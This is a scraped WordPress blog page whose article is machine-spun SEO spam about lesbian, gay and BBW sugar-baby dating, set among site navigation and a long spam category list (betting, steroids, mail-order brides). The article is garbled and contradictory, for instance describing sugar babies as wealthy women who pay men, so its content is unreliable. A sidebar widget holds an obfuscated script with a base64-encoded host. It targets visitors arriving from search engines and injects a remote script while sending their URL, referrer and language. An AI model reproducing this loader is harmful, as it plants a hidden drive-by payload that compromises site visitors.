            <h2>Find an ideal lesbian sugar baby dating match</h2>
<p>Looking for that special someone to generally share your daily life with? have a look at our range of lesbian sugar baby dating matches! whether you are just one lesbian wanting to find a compatible partner or a couple wanting a <a href='https://www.sugardatingexplained.com/sugar-baby.html'>sugarbaby</a> 3rd party to help with child-rearing, we&#8217;ve got you covered. choosing the perfect lesbian sugar baby dating match are difficult, however with a little effort, you can find the right match for you personally. here are a few tips to help you get started: 1. look for a person who is compatible together with your life style. it is critical to find someone who shares your same interests and values. if you should be looking for someone who are able to help look after your kids, verify the individual you are dating can also be confident with that role. 2. be open-minded. you need to be open-minded whenever dating sugar children. if you should be uncomfortable with particular facets of a sugar baby relationship, be upfront about that and find somebody who&#8217;s. 3. have patience. it will take time to get the right sugar baby dating match. aren&#8217;t getting frustrated if things don&#8217;t take place immediately. take your time and become patient. if you should be searching for a partner to generally share everything with, our listing of lesbian sugar baby dating matches will certainly maybe you have covered.</p>
<h2>Tips for a fruitful lesbian sugar baby dating experience</h2>
<p>If you are looking for ways to add spice to your dating life, consider dating a sugar baby. sugar infants are wealthy, attractive, and lonely ladies who are prepared to pay guys up to now them. sugar baby dating can be an enjoyable and rewarding experience, but it is crucial that you know how to make it work. below are a few methods for a successful sugar baby dating experience. 1. be upfront regarding the expectations. when you&#8217;re dating a sugar baby, it is critical to be honest regarding the objectives. you must know that which you&#8217;re getting yourself into and everything you&#8217;re prepared to spend. 2. anticipate to spend cash. sugar babies in many cases are willing to spend money on dates. always have enough money to pay for costs, including travel expenses and luxury items. 3. sugar children tend to be popular by lots of men, so that you&#8217;ll need become ready to place in countless effort. be sure you&#8217;re always available and work out an endeavor to be charming and interesting. 4. anticipate to be a good date. sugar children tend to be treated like queens, so always&#8217;re willing to become a good date. be courteous, attentive, and respectful. 5. sugar infants often inhabit high priced metropolitan areas, therefore be sure you&#8217;re ready to host them and supply these with a comfortable environment. ensure the house is clean and well-maintained, and provide these with all of the amenities they need. 6. sugar infants are often looking for a girlfriend, not just a one-night stand. make sure you&#8217;re prepared to be there for them and provide them with emotional help. 7. sugar children tend to be lonely, therefore make sure you&#8217;re prepared to be their buddy and gives them help. 8. always&#8217;re willing to be there for them and agree to the next together. 9. sugar babies often have kiddies from past relationships, therefore ensure you&#8217;re ready to be a good parent. supply them with psychological and monetary help, and start to become willing to help care for their children.</p>
<h2>Benefits of using a gay sugar baby dating app</h2>
<p>There are benefits to using a gay sugar baby dating software. first, it could be a great way to find a partner who shares your exact same interests. second, it may be a terrific way to find somebody who is able to provide you with many support. 3rd, it may be a powerful way to find somebody who are able to allow you to enhance your dating skills.</p>
<h2>Enjoy the advantages of bbw sugar daddy/baby dating &#8211; find your perfect match now</h2>
<p>If you are considering a dating experience that is distinctive from the norm, then you definitely should consider dating a bbw sugar daddy or baby.these dating internet sites offer singles with a distinctive possibility to find a sugar daddy or infant who are able to supply them with the things they want and need in a relationship.there are many benefits to dating a bbw sugar daddy or infant.first, these dating sites were created designed for bbw and big-sized singles.this ensures that you will have a much easier time finding a match who shares your passions and lifestyle.second, bbw sugar daddy/baby dating web sites provide a number of advantages you can&#8217;t find on other dating internet sites.for example, you&#8217;ll find a sugar daddy or infant who&#8217;ll pay your bills, purchase you gift ideas, and take care of you as a whole.if you&#8217;re interested in finding a sugar daddy or infant, then chances are you should definitely consider using a bbw sugar daddy/baby dating site.these websites provide a variety of benefits which you won&#8217;t find on other dating internet sites, and they are designed specifically for big-sized singles.so if you&#8217;re finding a dating experience that&#8217;s distinctive from the norm, then you definitely should truly give consideration to dating a bbw sugar daddy or infant.</p>
<h2>What is a lesbian sugar baby?</h2>
<p>A lesbian sugar baby is a female who dates wealthy, high-status females for financial gain.sugar infants are usually women who are looking for economic assistance.they tend to be appealing and now have countless social networking following.they in many cases are used by wealthy women to supplement their income.sugar children tend to be utilized by wealthy women to supplement their earnings.they in many cases are appealing and have plenty of social media marketing following.they tend to be utilized by rich ladies to augment their income.lesbian sugar babies tend to be desired by wealthy, high-status women.they tend to be used for financial gain.they are often attractive while having a lot of social networking following.they are often used by wealthy women to supplement their earnings.</p>
<div style='text-align:center'><img src='https://image.kpopmap.com/2022/06/kdrama-couple-big-age-gap-male-lead-2022_eve.jpeg' style='max-width: 80%' /></div>
<h2>Get started today and find your ideal bbw sugar daddy/baby match</h2>
<p>There are many prospective bbw sugar daddy/baby matches out there, and it will be hard to find the correct one.but with just a little effort, there is an ideal partner for you personally.first, you should be sure that you are searching for a long-term relationship.not all bbw sugar daddies are looking for a one-night stand.if you are looking for a critical relationship, ensure that you are upfront about your intentions.next, make sure that you are appropriate.it is important discover a bbw sugar daddy/baby match who shares your passions and values.if you are searching for a partner who can offer emotional help, ensure that you are appropriate for that aswell.finally, make sure to do your research.there are numerous great bbw sugar daddy/baby fits on the market, nevertheless must find the right one for you.if you are not yes how to start, try on line dating or social media.there are many great bbw sugar daddy/baby fits out there, and you may find the right one if you are willing to take care to see them.</p>
<h2>Join the bbw sugar daddy/baby dating revolution</h2>
<p>There is a brand new dating trend sweeping the world &#8211; bbw sugar daddy/baby dating.this is a dating website specifically designed for bbw (big stunning ladies) and their sugar daddies.there are many benefits to dating a sugar daddy/baby.first and foremost, there is a wealthy and effective man that will treat you love a princess.he can also be in a position to give you all you have actually ever wanted &#8211; including a luxurious lifestyle.second, dating a sugar daddy/baby can be a really fun and exciting experience.you won&#8217;t have to worry about money once again and you may do not have to function everyday in your life.all you need to do is spend some time along with your sugar daddy/baby and enjoy the spoils of these wide range.finally, dating a sugar daddy/baby could be a really secure and safe experience.you know that the sugar daddy/baby won&#8217;t ever harm you and you can constantly trust them.if you are looking at joining the bbw sugar daddy/baby dating revolution, you then should definitely start thinking about registering on the internet site.there are numerous sugar daddies waiting to meet you also to begin a lovely and exciting relationship.</p>
<h3>References:</h3>
<p><a href="https://www.grubstreet.com/2021/06/victoria-blamey-fulgurances-landromat-encounter.html">https://www.grubstreet.com/2021/06/victoria-blamey-fulgurances-landromat-encounter.html</a></p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/sign-up-at-no-cost-and-start-checking-out-our-sugar-mummies-dating-site" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Sign up at no cost and start checking out our sugar mummies dating site</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/mastercard-casinos-a-convenient-and-secure-online-repayment-technique" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Mastercard Casinos: A Convenient and Secure Online Repayment Technique</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Cara Bonus Judi Online Yang dapat Didapatkan</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
